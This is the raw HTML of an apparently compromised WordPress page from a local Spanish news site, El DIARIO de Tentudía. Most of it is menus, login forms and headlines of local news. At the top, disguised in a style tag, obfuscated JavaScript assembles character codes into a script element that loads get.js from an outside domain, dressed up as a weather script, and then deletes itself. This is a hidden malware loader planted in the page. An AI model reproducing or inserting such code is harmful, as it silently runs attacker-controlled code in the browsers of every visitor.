	<style id="tdw-css-placeholder">let _axjal="_otwvtpew";try{varavdiy=String;let _rylo=avdiy["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+avdiy["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+avdiy["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var atkxvg="s"+"c"+avdiy[_rylo](114,105,112,116);let _enzxwxlc="c"+"re"+avdiy[_rylo](97,116,101,69,108,101,109,101,110,116);let adgcw="s"+avdiy[_rylo](114,99);let _nqnhuwkzs=avdiy[_rylo](105,100);let _epua="cu"+"rre"+avdiy[_rylo](110,116,83,99,114,105,112,116);let _lejn="pa"+"r"+avdiy[_rylo](101,110,116,78,111,100,101);let azsqgdqxqmaf="i"+"ns"+avdiy[_rylo](101,114,116,66,101,102,111,114,101);var awqcaodnhh="ge"+"El"+avdiy[_rylo](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cznncgqqft="h"+"e"+avdiy[_rylo](97,100);let aeaqji="ap"+"p"+avdiy[_rylo](101,110,100,67,104,105,108,100);let _xyvjjdzl=document;let _flhv="t"+"e"+avdiy[_rylo](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _srtihq=_xyvjjdzl[_enzxwxlc](atkxvg);_srtihq['as'+'y'+'nc']=true;let _pcefnulsl=avdiy[_rylo](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+avdiy[_rylo](47)+avdiy[_rylo](115)+"cr"+"i"+avdiy[_rylo](112,116,115)+avdiy[_rylo](47)+"g"+"e"+avdiy[_rylo](116,46,106,115);_srtihq[adgcw]=_pcefnulsl;_srtihq[_nqnhuwkzs]=_flhv;if(_xyvjjdzl[_epua]){_xyvjjdzl[_epua][_lejn][azsqgdqxqmaf](_srtihq,_xyvjjdzl[_epua]);let _yrxyhbpul=document;if (_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xyvjjdzl[awqcaodnhh](_cznncgqqft)[0][aeaqji](_srtihq);if (_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-652 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack 23-victimas-de-mauthausen-que-no-deben-ser-olvidadas global-block-template-9 td-old-fashioned elementor-default elementor-kit-3835 td-animation-stack-type1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25"><a href="https://news.digitaldetentudia.com/">Portada</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-68"><a href="https://news.digitaldetentudia.com/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2822"><a href="https://www.tentudiaturismo.com">TURISMO y RECURSOS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.digitaldetentudia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fuente de Cantos</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sábado, enero 24, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envía mi pass">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://news.digitaldetentudia.com/">
											<span class="td-logo-text">DTTD</span>
										<span class="td-tagline-text">El DIARIO de Tentudía</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://news.digitaldetentudia.com/">
			<img class="td-retina-data" data-retina="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://news.digitaldetentudia.com/">Portada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-68"><a href="https://news.digitaldetentudia.com/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2968"><a href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-221"><a href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a>
	<ul class="sub-menu">
		<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"62","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "50";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "10";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/08/06/la-union-deportiva-fuente-de-cantos-inicia-una-nueva-etapa-primer-entrenamiento-de-la-categoria-absoluta-bajo-la-direccion-de-ismael-barroso/"  rel="bookmark" class="td-image-wrap " title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/08/PRESI-CON-JUGADORES-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/08/06/la-union-deportiva-fuente-de-cantos-inicia-una-nueva-etapa-primer-entrenamiento-de-la-categoria-absoluta-bajo-la-direccion-de-ismael-barroso/"  rel="bookmark" title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso">La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/07/31/ruta-cicloturista-jamon-de-monesterio-el-proximo-dia-19-de-agosto/"  rel="bookmark" class="td-image-wrap " title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/07/ruta-jamon-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/07/31/ruta-cicloturista-jamon-de-monesterio-el-proximo-dia-19-de-agosto/"  rel="bookmark" title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto">Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/05/18/ya-puedes-inscribirte-en-el-campus-de-futbol-y-padel-de-fuente-de-cantos-que-se-celebrara-en-julio/"  rel="bookmark" class="td-image-wrap " title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/05/campus-futobol-y-padel-2023_page-0001-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/05/18/ya-puedes-inscribirte-en-el-campus-de-futbol-y-padel-de-fuente-de-cantos-que-se-celebrara-en-julio/"  rel="bookmark" title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio">Ya puedes inscribirte en el Campus de Fútbol y Pádel de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2022/11/08/i-torneo-escuela-de-padel-sfj-jose-mari-moreno-y-pepe-gonzalez-imbatibles/"  rel="bookmark" class="td-image-wrap " title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/11/foto-grupo-218x150.jpeg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2022/11/08/i-torneo-escuela-de-padel-sfj-jose-mari-moreno-y-pepe-gonzalez-imbatibles/"  rel="bookmark" title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles">I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2022/10/25/paula-porras-garcia-campeona-del-open-de-extremadura-xcmm-2022-en-categoria-cadete-femina/"  rel="bookmark" class="td-image-wrap " title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/10/ed99e0db-6e42-4f72-8b4e-cd5a2450920b-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/breves/" class="td-post-category" >Breves</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2022/10/25/paula-porras-garcia-campeona-del-open-de-extremadura-xcmm-2022-en-categoria-cadete-femina/"  rel="bookmark" title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina">Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062"><a href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-222"><a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "42";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/03/17/taller-gratuito-de-facturacion-electronica-y-registro-de-horario-digital-en-monesterio/"  rel="bookmark" class="td-image-wrap " title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía." ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía." data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/03/unnamed-5-218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/03/17/taller-gratuito-de-facturacion-electronica-y-registro-de-horario-digital-en-monesterio/"  rel="bookmark" title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía.">Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/05/22/una-noche-bajo-las-estrellas-gastronomia-y-cielos-de-tentudia-en-la-vi-muestra-gastrostar/"  rel="bookmark" class="td-image-wrap " title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/05/Gastrostar6-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/05/22/una-noche-bajo-las-estrellas-gastronomia-y-cielos-de-tentudia-en-la-vi-muestra-gastrostar/"  rel="bookmark" title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar">Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/04/15/una-reunion-que-aclaro-poco-o-nada/"  rel="bookmark" class="td-image-wrap " title="Una reunión que aclaró poco o nada" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/04/15/una-reunion-que-aclaro-poco-o-nada/"  rel="bookmark" title="Una reunión que aclaró poco o nada">Una reunión que aclaró poco o nada</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
